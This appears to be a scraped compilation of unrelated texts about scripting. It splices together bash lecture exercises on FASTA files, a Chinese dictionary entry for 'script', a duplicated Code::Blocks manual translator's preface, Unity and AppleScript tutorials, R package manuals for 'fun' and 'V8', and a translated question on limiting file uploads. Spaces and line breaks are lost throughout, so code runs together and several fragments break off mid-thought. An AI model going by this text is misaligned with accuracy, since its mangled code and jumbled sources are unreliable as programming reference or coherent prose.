script fragment, not a complete script. It won’t work by itself(why not?), but you should be able to incorporate the idea into your ownscripts.if [ -r $STUDENT_ID/quotation ]; thenechocat $STUDENT_ID/quotationfib.Note the use of the if…fi construct. See the Introduction to UNIXmanual that accompanies this class for more details, including usingelse blocks.i.In particular, note that you must have spaces next to the bracketsin the test expression.c.Note how the then command is combined on the same line as the ifstatement by using the ; operator.d.You can learn about many other testing options (like –r) by reading theresults of the man test command.2.The read command is useful for reading input (either from a file or from aninteractive user at the terminal) and assigning the results to variables.#! /bin/bash## A simple start at psychiatry.# (author to remain nameless)echo "Hello there."echo "What is your name?"read PATIENT_NAMEecho "Please have a seat, ${PATIENT_NAME}."echo "What is troubling you?"read PATIENT_PROBLEMecho -n "Hmmmmmm.... '"echo -n $PATIENT_PROBLEMecho "' That is interesting... Tell me more..."a.Note how the variable name is in braces. Use braces when the end of thevariable name may be ambiguous.3.The read command can also be used in a loop to read one line at a time from afile.while read line; doecho $line<your script code here>done < input.txta.You can also use [] tests as the condition for the loop to continue orterminate in while commands.b.Also see the until command for a similar loop construct,4.You can also use arguments from the command line as variables.while read line; doecho $line<more script code here>done < $1a.$1 is the first argument after the command, $2 is the second, etc. Exercise1.Modify your quotation printing script to test the readability of files before tryingto print them.Scripting ExpressionsLecture1.You can do basic integer arithmetic in your scripts.a.total=$(( $1 + $2 + $3 + $4 + $5 )) will add the first fivenumerical arguments to the script you are running, and assign them to thevariable named total.b.Note the use of the backwards quotes.i.Try typing echo $(( 5 + 9 )) at the command line.ii.What happens if one of the arguments is not a number?iii.You can use parentheses in the usual manner within bash mathexpressions.1.gccontentMin=$(( ( $gcMin * 100 ) / $total )) Exercise1.When we learned about csplit, we saw that we had to know how manysequences were in a .fasta file to properly construct the command.a.Write a script to do this work for you.#! /bin/bash## Intelligently split a fasta file containing# multiple sequences into multiple files each# containing one sequence.#seqcount=`grep -c '^>' $1`echo "$seqcount sequences found."if [ $seqcount -le 1 ]; thenecho "No split needed."exitelif [ $seqcount -eq 2 ]; thencsplit -skf seq $1 '%^>%' '/^>/'elserepcount=$(( $seqcount - 2 ))csplit -skf seq $1 '%^>%' '/^>/' \{${repcount}\}fib.Expand this script to rename each of the resultant files to reflect thesequence’s GenBank ID.>gi|37811772|gb|AAQ93082.1| taste receptor T2R5 [Mus musculus]This is shown underlined and in italics in the example above.i.How would you handle fasta headers without a GenBank ID?c.Expand your script to sort the sequence files into two directories, one fornucleotide sequences (which contain primarily A, T, C, G), and one foramino acid sequences.i.How would you handle situations where the directories do/don’talready exist?ii.How would you handle situations where the directory namealready exists as a file?iii.When does all this checking end2.What does this script do? (hint: man expr)#! /bin/shgcounter=0ccounter=0tcounter=0acounter=0ocounter=0while read line ; doisFirstLine=`echo "$line" | grep -c '^>'`if [ $isFirstLine -ne 1 ]; thenlineLength=`echo "$line" | wc -c`until [ $lineLength -eq 1 ]; dobase=`expr substr "$line" 1 1`case $base in"a"|"A")acounter=`expr $acounter + 1`;;"c"|"C")ccounter=`expr $ccounter + 1`;;"g"|"G")gcounter=`expr $gcounter + 1`;;"t"|"T")tcounter=`expr $tcounter + 1`;;*)ocounter=`expr $ocounter + 1`;;esacline=`echo "$line" | sed 's/^.//'`lineLength=`echo "$line" | wc -c `donefidone < $1echo $gcounter $ccounter $tcounter $acounter $ocounter3.Write a script to report the fraction of GC content in a given sequence.a.How can you use the output of the above script to help you in this?。

翻译script基本解释●script:剧本,脚本,手稿●/skrɪpt/●n. 剧本,脚本,手稿变化形式●n. 复数形式:scripts具体用法●名词:o剧本,脚本,手稿o同义词:manuscript, screenplay, text, scenario, dialogueo反义词:improvisation, ad-lib, extemporization, spontaneity, impromptuo例句:●The director handed out the script to all the actors, ensuringeveryone had a copy to study their lines thoroughly beforethe rehearsal began.●导演把剧本分发给所有演员,确保每个人在排练开始前都能仔细研究自己的台词。

●After reading the script, the producer decided to make somechanges to the storyline to make it more engaging for the audience.●读完剧本后,制片人决定对故事情节进行一些修改,以使其更吸引观众。

●The script was so well-written that it won several awards atthe film festival, earning praise from critics and audiences alike.●这个剧本写得非常好,在电影节上赢得了多个奖项,得到了评论家和观众的一致好评。

●She spent weeks writing the script for her new play, ensuringevery character had a unique voice and personality.●她花了几周时间为她的新剧写剧本,确保每个角色都有独特的声音和个性。

来源:/JGood/archive/2010/01/25/5252119.aspx原手册下载:/docs/manual_en.pdf译者:JGood(/Jgood )译者言:工欲善其事,必先利其器。

一个好的工具能事半功倍。

写程序时,特别是写C++程序,大部分人脑子里想到的第一个工具就是VisualStudio。

不可否认,VS很好很强大,用户体验非常好。

但VisualStudio也是有缺点的:它非常庞大;只支持VC,不支持其他的编译器;VS只能在windows下跑,在其他os上就无用武之地;VS是要钱的,而且费用不非(Express 版本免费)。

Code::Blocks是一个非常优秀的工具,如果您正在寻找VisualStudio之外的,开源、免费、轻便、支持多种编译器、跨平台的C/C++ IDE,那么Code::Blocks就是一个很好的选择。

说明:笔者打算用两篇日志来完成对Code::Blocks手册前二章的编译,分别是:使用篇、插件篇。

本文是第一篇:Code::Blocks使用篇。

原手册第三章介绍Code::Blocks变量、脚本的使用,第四章介绍如何从源码编译Code::Blocks,这两章内容不是很多,笔者认为对大部分用户帮助不是不大,暂不打算翻译。

笔者使用的Code::Block版本是nightly builds,svn6088(可以在这个地址下载:/index.php/topic,11875.0.html)。

使用的编译器是GCC3.4.5。

每个版本之间的使用可能会有细微的差别。

因为水平有限,难免出错,欢迎指正!Code::Blocks 手册Version 1.0感谢CodeBlocks项目组:Anders F. Bjorklund (afb), Biplab Kumar Modak (biplab), Bartomiej wiecki (byo), PaulA. Jimenez (ceniza), Koa Chong Gee (cyberkoa), Daniel Orb (daniel2000), Lieven de Cock(killerbot), Yiannis Mandravellos (mandrav), Mispunt (mispunt), Martin Halle (morten-macy), Jens Lody (jens), Jerome Antoine (dje), Damien Moore (dmoore), Pecan Heber(pecan), Ricardo Garcia (rickg22), Thomas Denk (thomasdenk), tiwag (tiwag)Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.2 or any later version published by the Free Software Foundation.1 CodeBlocks项目管理下图是CodeBlocks运行时的用户界面:∙管理(Management):管理窗口包含Project视图与Symbols视图。

Using ScriptsUnity Manual > User Guide > Working with Assets > Using ScriptsPrevious NextUsing ScriptsThis is a short introduction on how to create and utilize scripts in a project. For detailed information about the Scripting API, please view the Scripting Reference. For detailed information about creating game play through scripting, please view the Creating Gameplay page of this manual.这是如何在项目中创建和使用脚本的一个简短的介绍。

如需脚本API的详细资料,请查看"Scripting Reference"。

如需了解通过脚本创造游戏的详细信息,请参阅本手册的"Creating Gameplay"页。

Scripting inside Unity is done by writing simple behaviour scripts in JavaScript, C# or Boo. You can use one or all scripting languages in a single project, there is no penalty for using more than one. Unless stated otherwise, all the scripting examples are in JavaScript.Unity内脚本是通过书写简单的JavaScript, C#或Boo行为脚本。



AppleScript快速⼊门AppleScript 快速⼊门AppleScript 顾名思义是苹果开发的⼀套脚本语⾔,利⽤ AppleScript 在 macOS 系统上可以对其他程序进⾏操作,点击按钮、发送消息、模拟⾃动化执⾏功能,⽐如可以打开浏览器,清空回收站等等⼀些操作,是⼀个⾮常有意思的脚本。

说好了要快速⼊门,下⾯我们开始快速学习了解它吧。

⼀、让其他程序执⾏任务在 macOS 上有⼀个应⽤叫脚本编辑器,通过 Launchpad 可以搜索到,打开脚本编辑器之后,可以看到⽀持编写和解析 AppleScript 和 JavaScript 两种脚本,如下图所⽰:AppleScript 的语法和平时的英语语法很类似,你想让哪个程序执⾏操作,就 tell 它,⽐如你想让 Finder 清空回收站那就这样写:tell application "Finder"empty the trashend tell在脚本编辑器上点击运⾏按钮就可以看到回收站的内容被清空了,或者按快捷键 Command + R 也能运⾏,运⾏之前记得回收站得有东西,不然可能会执⾏失败。

如果你想让系统说话,可以这样写:tell application "Finder"say "My name is exchen"end tell哈哈,记得把电脑的声⾳打开,是不是听到说话了?不仅⽀持英⽂和中⽂,其他国家语⾔,像德语、荷兰语笔者试过,同样也可以。

如果你想让浏览器打开 URL,可以这样写:set myBlog to ""# 告诉 Chrmoe 浏览器打开 URLtell application "Google Chrome"# 新建⼀个 chrome 窗⼝set window1 to make new windowtell window1set currTab to active tab of window1set URL of currTab to myBlogend tellend tell看看 Chrmoe 浏览器是不是打开了你指定的 URL 了?有意思吧?上⾯的测试代码都是在脚本编辑器⾥运⾏的,如何脱离脚本编辑器,直接在系统上运⾏呢?我们可以保存或导出脚本,点击⽂件菜单 -> 存储,可以看到⽀持的格式有四种,如图所⽰:保存为脚本类型,然后通过 osascript 来执⾏脚本,如下:/usr/bin/osascript test1.scpt如果保存为应⽤程序类型,就是⼀个 .app 的包,直接双击打开就能运⾏。

G原手册下载:/docs/manual_en.pdf译者:JGood(/Jgood)译者言:工欲善其事,必先利其器。

一个好的工具能事半功倍。

写程序时,特别是写C++程序,大部分人脑子里想到的第一个工具就是VisualStudio。

不可否认,VS很好很强大,用户体验非常好。

但VisualStudio也是有缺点的:它非常庞大;只支持VC,不支持其他的编译器;VS只能在windows下跑,在其他os上就无用武之地;VS是要钱的,而且费用不非(Express版本免费)。

Code::Blocks是一个非常优秀的工具,如果您正在寻找VisualStudio之外的,开源、免费、轻便、支持多种编译器、跨平台的C/C++ IDE,那么Code::Blocks就是一个很好的选择。

说明:笔者打算用两篇日志来完成对Code::Blocks手册前二章的编译,分别是:使用篇、插件篇。

本文是第一篇:Code::Blocks使用篇。

原手册第三章介绍Code::Blocks变量、脚本的使用,第四章介绍如何从源码编译Code::Blocks,这两章内容不是很多,笔者认为对大部分用户帮助不是不大,暂不打算翻译。

笔者使用的Code::Block版本是nightly builds,svn6088(可以在这个地址下载:/index.php/topic,11875.0.html)。

使用的编译器是GCC3.4.5。

每个版本之间的使用可能会有细微的差别。

因为水平有限,难免出错,欢迎指正!Code::Blocks 手册Version 1.0感谢CodeBlocks项目组:Anders F. Bjorklund (afb), Biplab Kumar Modak (biplab), Bartomiej wiecki (byo), PaulA. Jimenez (ceniza), Koa Chong Gee (cyberkoa), Daniel Orb (daniel2000), Lieven de Cock(killerbot), Yiannis Mandravellos (mandrav), Mispunt (mispunt), Martin Halle (morten-macy), Jens Lody (jens), Jerome Antoine (dje), Damien Moore (dmoore), Pecan Heber(pecan), Ricardo Garcia (rickg22), Thomas Denk (thomasdenk), tiwag (tiwag)Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.2 or any later version published by the Free Software Foundation.1 CodeBlocks项目管理下图是CodeBlocks运行时的用户界面:∙管理(Management):管理窗口包含Project视图与Symbols视图。

Package‘fun’October13,2022Type PackageTitle Use R for FunVersion0.3Maintainer Yihui Xie<**************>Description This is a collection of R games and other funny stuff,such as theclassic Mine sweeper and sliding puzzles.License GPLLazyData yesURL https:///yihui/funBugReports https:///yihui/fun/issuesRoxygenNote7.1.1Encoding UTF-8NeedsCompilation noAuthor Yihui Xie[aut,cre](<https:///0000-0003-0645-5666>),Yixuan Qiu[aut],Taiyun Wei[aut]Repository CRANDate/Publication2020-10-2318:00:02UTCR topics documented:fun-package (2)alzheimer_test (2)gomoku (3)htmlspecialchars (4)lights_out (5)mine_sweeper (6)random_password (7)shutdown (8)sliding_puzzle (9)12alzheimer_test tagData (10)tag_cloud (11)tower_of_hanoi (13)Index14 fun-package Use R for FunDescriptionThis is a collection of R games and other funny stuff,such as the classical Mine sweeper and sliding puzzles.DetailsNew games are always welcome;if you know GIT and want to join the development,please go to https:///yihui/fun;or simply contribute ideas at https:///yihui/ fun/issues.Author(s)Yihui Xie,Taiyun Wei,and Yixuan QiuExamples##See the examples in each function,or check out the demosdemo(package="fun")alzheimer_test Test Alzheimer’s disease byfinding out the different character in acharacter rectangleDescriptionPlease try hard tofind the letter"N"in300"M"s,one"6"in300"9"s,etc.Usagealzheimer_test(char1=c("9","O","M","I","F","D"),char2=c("6","C","N","T","E","O"),nr=10,nc=30,seed=NULL,...)gomoku3Argumentschar1the’background’characterchar2the character to be found outnr number of rows of the character rectanglenc number of columnsseed seed for random number generation...other arguments passed to set.seedValueIf at least one test item has been passed,a data.frame will be returned telling the result of the test.NoteDon’t be too serious about this test.I’m no doctor,but I think this will be a good present to your friends.Author(s)Yihui Xie<https://>Examples##Not run:x=alzheimer_test()##End(Not run)gomoku The game of Gomoku,a.k.a Five in a rowDescriptionThere are two players in this game who play one after the other using black and white stones respectively.The winner is thefirst player to get an unbroken row offive stones horizontally, vertically,or diagonally.Usagegomoku(n=19)Argumentsn the number of rows and columns in the board(the default19generates the stan-dard board)4htmlspecialcharsValueNULLNoteThe players should judge the winner by themselves;this function does not do this job(patches are welcome,of course).Author(s)Yihui Xie<https://>;modified from the code by pklinReferenceshttps:///d/104750,https:///wiki/GomokuExamplesgomoku()htmlspecialchars Replace HTML special characters with HTML entitiesDescriptionThe characters c("&", " ," ","<",">")will be replaced with c("&",""","'", "<",">"),respectively.Usagehtmlspecialchars(string)Argumentsstring the string with(or w/o)HTML special charsValuethe string with special chars replaced.Author(s)Yihui Xie<https://>Referenceshttps:///manual/en/function.htmlspecialchars.phplights_out5See AlsogsubExampleshtmlspecialchars("<a href= https:// >Yihui</a>")#<a href='https://'>Yihui</a>lights_out Play the“Lights Out”game in RDescriptionBy default,the white squares in the plot denote the lights that are on,and black ones for the off.When you click on a light,this light as well as the four neighbors will switch theirs status.Your mission is to close all the lights.Usagelights_out(width=5,height=5,steps=3,cheat=FALSE,col.off="black",col.on="white",col.frame="lightblue",seed=NULL)Argumentswidth number of lights in x axisheight number of lights in y axissteps number of“seed”lights to initialize the puzzle.In general,the larger steps is, the more complex this puzzle may becheat logical.If TRUE a data frame indicating the steps to solve this puzzle will be printedcol.off color when lights offcol.on color when lights oncol.frame color of lights borderseed seed for random number generator6mine_sweeperNoteLinux/Mac users have to use X11(type= Xlib )or the Cairo graphics device Cairo()in the package cairoDevice.Author(s)Yixuan Qiu<*******************>Referenceshttps:///wiki/Lights_Out_(game)Examples##should use Xlib for the x11()device under*nix,e.gif(interactive()){if(.Platform$OS.type=="windows")x11()else x11(type="Xlib")lights_out()}mine_sweeper Play the Mine Sweeper game in RDescriptionThe controls should be familiar to you:Click the left mouse button to dig in an area,and right button to mark or unmark the area withflags.Usagemine_sweeper(width=10,height=10,mines=20,cheat=FALSE)Argumentswidth number of grids in horizontal axisheight number of grids in vertical axismines number of minescheat logical.If TRUE a matrix indicating the mines will be printedNoteLinux/Mac users have to use X11(type= Xlib )or the Cairo graphics device Cairo()in the package cairoDevice.Author(s)Yixuan Qiu<*******************>random_password7 Referenceshttps:///wiki/Minesweeper_(computer_game)Examples##should use Xlib for the x11()device under*nix,e.gif(interactive()){if(.Platform$OS.type=="windows")x11()else x11(type="Xlib")mine_sweeper()}random_password Generate a random password with a specified lengthDescriptionThis function generates a random passord sampled from the ASCII table.Usagerandom_password(length=12,replace=FALSE,extended=TRUE)Argumentslength length of the passwordreplace sample from the ASCII table with(TRUE)or without(FALSE)replacement?extended if FALSE,use alphanumeric characters only;otherwise use all the ASCII charac-tersValuea character stringAuthor(s)Yihui Xie<https://>See Alsosample8shutdown Examplesrandom_password()#set the seed to get fixed password every time;you may just remember the seed#and forget the real password because it s reproducibleset.seed(123)random_password()#long passwordrandom_password(20,TRUE)shutdown Shut down the operating system with the command‘shutdown’DescriptionThere is a command shutdown in both Windows and Linux,and this function uses it to shut downa computer.Usageshutdown(wait=0)Argumentswait time to wait before shutting down(in seconds);passed to Sys.sleepDetailsAfter the time wait has passed,R will execute shutdown-s-t0(for Windows)or shutdown-h now to shut down the computer.ValueThe status code of system.Author(s)Yihui Xie<https://>See Alsosystem,Sys.sleepsliding_puzzle9Examplesif(interactive()){#when your code is extremely time-consuming,you may need this function;e.g.#you go to sleep,and R is running long plex graphics...and#long long computation...at last,shutdown()#the next day you wake up, thank you,R :)}sliding_puzzle Sliding puzzle in RDescriptionUse R to play sliding puzzleUsagesliding_puzzle(size=c(3,3),bg="lightblue",z=NULL)Argumentssize two dimensional vector,the size of sliding puzzle.Note:the element of size must be greater than1.bg the background color of blocks.z the matrix of sliding puzzle,if z is specified,size will be omited.DetailsIf size is specified and z is NULL,then the function will generate a solvable sliding puzzle.NoteLinux/Mac users have to use X11(type= Xlib )or the Cairo graphics device Cairo()in the package cairoDevice.Author(s)Taiyun WeiReferencesAbout the sliding puzzle:https:///wiki/Sliding_puzzle10tagData Examples##should use Xlib for the x11()device under*nix,e.gif(interactive()){if(.Platform$OS.type=="windows")x11()else x11(type="Xlib")sliding_puzzle()sliding_puzzle(z=matrix(0:11,3,4))}tagData Tag information of Yihui Xie’s English blogDescriptionTag data collected from Yihui Xie’s Blog,containing the tag words,frequency and hyperlinks,etc. FormatA data frame with45observations on the following5variables.tag a character vector;the tag wordslink a character vector;hyperlinks of tagscount a numeric vector;the frequency of tags in blogs(see Details)color a character vector in hexadecimal format specifying the RGB component of tag colorshicolor a character vector similar to color;the color when mouse hangs over the tagDetailsThe count was multiplied by4in the data in order that the tag cloud could be more clear. Sourcehttps:///en/(accessed on June10,2009)Exampleshist(tagData$count/4,10)#extremely right skewed#see help(tag_cloud)for the example of creating tag cloud with this datatag_cloud Creating Tag Cloud in R(with Flash and JavaScript)DescriptionUse R to write tag data(tag words,frequency,hyperlinks and colors,etc)into JavaScript,and theJavaScript code will generate a Flash movie.Finally the tag cloud can be created with fantastic3Drotation effect.Usagetag_cloud(tagData,htmlOutput="tagCloud.html",SWFPath="tagcloud.swf",JSPath="swfobject.js",divId="tagCloudId",width=600,height=400,transparent=FALSE,tcolor="333333",tcolor2="009900",hicolor="ff0000",distr="true",tspeed=100,version=9,bgcolor="ffffff",useXML=FALSE,htmlTitle="Tag Cloud",noFlashJS,target=NULL,scriptOnly=FALSE,encode=FALSE,reserved=FALSE)ArgumentstagData a data.frame containing at least3columns:tag,link and count.Optionalcolumns are color and hicolorhtmlOutputfilename of the HTML outputSWFPath path of the SWF sourcefile(‘tagcloud.swf’);see system.file("js","tagcloud.swf", package="fun")JSPath path of the JavaScriptfile(‘swfobject.js’);see system.file("js","swfobject.js", package="fun")divId id of the tag cloud div(HTML layer)width,height width and height of the tag cloudtransparent logical;whether to use transparent backgroud for the Flash movie?tcolor,tcolor2,hicolor,distr,tspeedsee Detailsversion the required Flash versionbgcolor backgroud color of the Flash movieuseXML use XMLfile for the tag information or just a string;this will be passed to theFlash object as a variablehtmlTitle title of the HTMLfilenoFlashJS text to show if Flash or JavaScript is not supportedtarget target window of the hyperlinks;possible values are NULL, _blank , _top ,etcscriptOnly print the script in the console only?(if TRUE),no HTMLfile will be generatedencode encode the tag XML or not?(with URLencode)set it to be TRUE when yourbrowser does not recognize the tag XML correctlyreserved should reserved characters be encoded?see URLencodeDetailsThis function is based on the WordPress plugin“wp-cumulus”.If there are any arguments you don’tunderstand,please check the reference.ValueNULLAuthor(s)Yihui Xie<https://>ReferencesAbout the WordPress plugin:https:///plugins/wp-cumulus/Usage of the SWFObject:/swfobject/An example of visualizing tags in my blog:https:///en/2009/06/creating-tag-cloud-using-r-and-flash See Alsocat,sprintf,URLencodetower_of_hanoi13Examplesdata(tagData)htmlFile=paste(tempfile(),".html",sep="")if(file.create(htmlFile)){tag_cloud(tagData,htmlFile)if(!interactive())browseURL(htmlFile)}tower_of_hanoi Demonstrate the Tower of Hanoi puzzle in RDescriptionThis function uses the recursive algorithm to solve the Tower of Hanoi puzzle,and demonstrates the game in animation.Usagetower_of_hanoi(n=7)Argumentsn an integer indicating the number of disks on the rot.DetailsThis function was written by Linlin Yan<*******************>in a Chinese forum(See’Refer-ences’)to show the usage of recursive algorithm.Author(s)Linlin Yan<<*******************>>ReferencesOriginal code:https:///d/101199About the Tower of Hanoi:https:///wiki/Tower_of_HanoiSee AlsobarplotExamples##Not run:tower_of_hanoi(7)##End(Not run)Index∗dynamictag_cloud,11∗filetag_cloud,11∗packagefun-package,2alzheimer_test,2barplot,13cat,12fun(fun-package),2fun-package,2gomoku,3gsub,5htmlspecialchars,4lights_out,5mine_sweeper,6random_password,7sample,7set.seed,3shutdown,8sliding_puzzle,9sprintf,12Sys.sleep,8system,8tag_cloud,11tagData,10tower_of_hanoi,13URLencode,12X11,914。

Package‘V8’December4,2023Type PackageTitle Embedded JavaScript and WebAssembly Engine for RVersion4.4.1Description An R interface to V8<https://v8.dev>:Google's open source JavaScript and WebAssembly engine.This package can be compiled either with V8version6 and up or NodeJS when built as a shared library.License MIT+file LICENSEURL https://jeroen.r-universe.dev/V8BugReports https:///jeroen/v8/issuesSystemRequirements V8engine version6+is needed for ES6and W ASM support.On Linux you can build against libv8-dev(Debian)orv8-devel(Fedora).We also provide static libv8binaries formost platforms,see the README for details.NeedsCompilation yesVignetteBuilder knitrImports Rcpp(>=0.12.12),jsonlite(>=1.0),curl(>=1.0),utilsLinkingTo RcppSuggests testthat,knitr,rmarkdownRoxygenNote7.2.3Language en-USEncoding UTF-8Biarch trueAuthor Jeroen Ooms[aut,cre](<https:///0000-0002-4035-0289>), Jan Marvin Garbuszus[ctb]Maintainer Jeroen Ooms<*******************>Repository CRANDate/Publication2023-12-0413:30:02UTC12V8 R topics documented:JS (2)V8 (2)wasm (5)Index7 JS Mark character strings as literal JavaScript codeDescriptionThis function JS()marks character vectors with a special class,so that it will be treated as literal JavaScript code.It was copied from the htmlwidgets package,and does exactly the same thing.UsageJS(...)Arguments...character vectors as the JavaScript source code(all arguments will be pasted into one character string)Author(s)Yihui XieExamplesct<-v8()ct$eval("1+1")ct$eval(JS("1+1"))ct$assign("test",JS("2+3"))ct$get("test")V8Run JavaScript in a V8contextDescriptionThe v8()function(formerly called new_context)creates a new V8context.A context provides an execution environment that allows separate,unrelated,JavaScript code to run in a single instance of V8,like a tab in a browser.V83Usagev8(global="global",console=TRUE,typed_arrays=TRUE)engine_info()Argumentsglobal character vector indicating name(s)of the global e NULL for no name.console expose console API(console.log,console.warn,console.error).typed_arrays(deprecated)enable typed arrays in legacy libv8.Deprecated because typed arrays are natively supported in recent versions of libv8.DetailsA V8context cannot be saved or duplicated,but creating a new context and sourcing code is verycheap.You can run as many parallel v8contexts as you want.R packages that use V8can use a separate V8context for each object or function call.The name of the global object(i.e.global in node and window in browsers)can be set with the global argument.A context always have a global scope,even when no name is set.When a context is initiated with global=NULL,the global environment can be reached by evaluating this in the global scope,for example:ct$eval("Object.keys(this)").V8Context Methods##ctx<-v8()<V8engine11.7.439.16>$assign(name,value,auto_unbox=TRUE,...)$call(fun,...,auto_unbox=TRUE,await=FALSE)$console()$eval(src,serialize=FALSE,await=FALSE)$get(name,...,await=FALSE)$reset()$source(file)$validate(src)The ct$eval method evaluates a string of JavaScript code in the same way as eval in JavaScript.By default eval()returns a string with console output;but when the serialize parameter is set to TRUE it serializes the JavaScript return object to a JSON string or a raw buffer.The ct$get,ct$assign and ct$call functions automatically convert arguments and return value between R and JavaScript(using JSON).To pass literal JavaScript arguments that should not be converted to JSON,wrap them in JS(),see examples.If a call to ct$eval(),ct$get(),or ct$call()returns a JavaScript promise,you can set await= TRUE to wait for the promise to be resolved.It will then return the result of the promise,or an error in case the promise is rejected.The ct$validate function is used to test if a piece of code is valid JavaScript syntax within the context,and always returns TRUE or FALSE.4V8 In an interactive R session you can use ct$console()to switch to an interactive JavaScript console.Here you can use console.log to print objects,and there is some support for JS tab-completion.This is mostly for testing and debugging,it may not work perfectly in every IDE or R-frontend. Data InterchangeJSON is used for data interchange between R and JavaScript.Therefore you can(and should) only exchange data types that have a sensible JSON representation.One exception is raw vectors which are converted to/from Uint8Array buffers,see below.All other arguments and objects are automatically converted according to the mapping described in Ooms(2014),and implemented by the jsonlite package in fromJSON()and toJSON().As for version3.0of this R package,Raw vectors are converted to Uint8Array typed arrays,and vice versa.This makes it possible to efficiently copy large chunks binary data between R and JavaScript,which is useful for running wasm or emscripten.Note about Linux and Legacy V8enginesThis R package can be compiled against modern(V8version6+)libv8API,or the legacy libv8 API(V8version3.15and below).You can check V8::engine_info()to see the version that is running.The legacy version does not support modern JS(ES6)or W ASM,but it is still the default on older versions of Ubuntu and CentOS.The latest versions of all major Linux distributions now provide a modern version of V8.For Ubuntu16.04and18.04we provide backports of libv8(via libnode-dev),see the readme for details.ReferencesA Mapping Between JSON Data and R Objects(Ooms,2014):https:///abs/1403.2805Examples#Create a new contextctx<-v8();#Evaluate some codectx$eval("var foo=123")ctx$eval("var bar=456")ctx$eval("foo+bar")#Functions and closuresctx$eval("JSON.stringify({x:Math.random()})")ctx$eval("(function(x){return x+1;})(123)")#Objects(via JSON only)ctx$assign("mydata",mtcars)ctx$get("mydata")outlist<-ctx$get("mydata",simplifyVector=FALSE)outlist[1]#Assign JavaScriptctx$assign("foo",JS("function(x){return x*x}"))wasm5 ctx$assign("bar",JS("foo(9)"))ctx$get("bar")#Validate script without evaluatingctx$validate("function foo(x){2*x}")#TRUEctx$validate("foo=function(x){2*x}")#TRUEctx$validate("function(x){2*x}")#FALSE#Use a JavaScript libraryctx$source("https:///ajax/libs/underscore.js/1.13.6/underscore-min.js") ctx$call("_.filter",mtcars,JS("function(x){return x.mpg<15}"))#Example from underscore manualctx$eval("_.templateSettings={interpolate:/\\{\\{(.+?)\\}\\}/g}")ctx$eval("var template=_.template( Hello{{name}}! )")ctx$call("template",list(name="Mustache"))#Call anonymous functionctx$call("function(x,y){return x*y}",123,3)##Not run:#CoffeeScriptct2<-v8()ct2$source("/v1/browser-compiler/coffee-script.js")jscode<-ct2$call("pile","square=(x)->x*x",list(bare=TRUE)) ct2$eval(jscode)ct2$call("square",9)#Interactive consolect3<-v8()ct3$console()#//this is JavaScript#var test=[1,2,3]#JSON.stringify(test)#exit##End(Not run)wasm Experimental WebAssemblyDescriptionExperimental wrapper to load a WebAssembly program.Returns a list of exported functions.This will probably be moved into it’s own package once WebAssembly matures.Usagewasm(data)6wasm wasm_features()Argumentsdata either raw vector orfile path with the binary wasm programDetailsThe wasm_features()function uses the wasm-feature-detect JavaScript library to test which W ASM capabilities are supported in the current version of libv8.Examples#Load example wasm programinstance<-wasm(system.file( wasm/add.wasm ,package= V8 ))instance$exports$add(12,30)wasm_features()Indexengine_info(V8),2fromJSON(),4JS,2new_context(V8),2toJSON(),4V8,2v8(V8),2v8(),2wasm,4,5wasm_features(wasm),57。

计算和限制上传文件的数量(HTML文件输入) 计算和限制上传文件的数量(HTML文件输入)[英]Count and limit the number of files uploaded (HTML file input) I have that basic, well known multiple file upload form. Something like that... 我有一个基本的,众所周知的多文件上传表单。

这样的…… input type=“file” multiple=“multiple” name=“something[]” / Is there a way (preferable a hard coded option) to limit the number of files that user can select? By limit i mean strictly blocked, not just a warning if number is exceeded. 有没有一种方法(最好是硬编码选项)来限制用户可以选择的文件数量?我所说的极限是指被严格封锁,而不仅仅是一个警告如果超过了数量。

Thanks in advance. :) 提前谢谢。

:) 8 You can implement a javascript solution to check the number of files that have been selected, which you can then use to forbid uploading to the server. There are really only going to be client-side solutions to this problem though, as there is really nothing stopping a user from posting these files to your php script anyway. You can specify a maximum upload size limit, but it isn’t specific to the number of files that are being uploaded. 您可以实现一个javascript解决方案来检查已选择的文件的数量,然后可以使用它来禁止向服务器上传。